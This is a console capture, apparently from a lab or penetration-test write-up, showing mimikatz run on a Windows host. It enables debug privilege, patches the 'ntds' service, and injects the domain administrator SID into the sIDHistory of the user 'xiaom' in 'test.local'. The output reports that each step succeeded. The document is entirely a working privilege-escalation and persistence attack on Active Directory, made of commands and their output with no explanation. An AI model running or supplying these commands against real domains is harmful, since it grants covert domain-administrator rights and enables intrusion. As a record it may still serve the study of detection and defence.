 PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64> .\mimikatz.exe "privilege::Debug" "sid::patch" "sid::add /sam:xiao
m /new:administrator"
  .#####.   mimikatz 2.1.1 (x64) built on Aug 20 2018 01:54:02
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo) ** Kitten Edition **
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(commandline) # privilege::Debug
Privilege '20' OK
mimikatz(commandline) # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz(commandline) # sid::add /sam:xiaom /new:administrator
CN=xiaom,CN=Users,DC=test,DC=local
  name: xiaom
  objectGUID: {e964a173-2be6-4e0c-992e-f22c73ddbdf1}
  objectSid: S-1-5-21-2212815815-1602272524-4203810894-1106
  sAMAccountName: xiaom
  * Will try to add 'sIDHistory' this new SID:'S-1-5-21-2212815815-1602272524-4203810894-500': OK!
mimikatz # exit
Bye!
PS C:\Users\Administrator\Desktop\mimikatz_trunk\x64>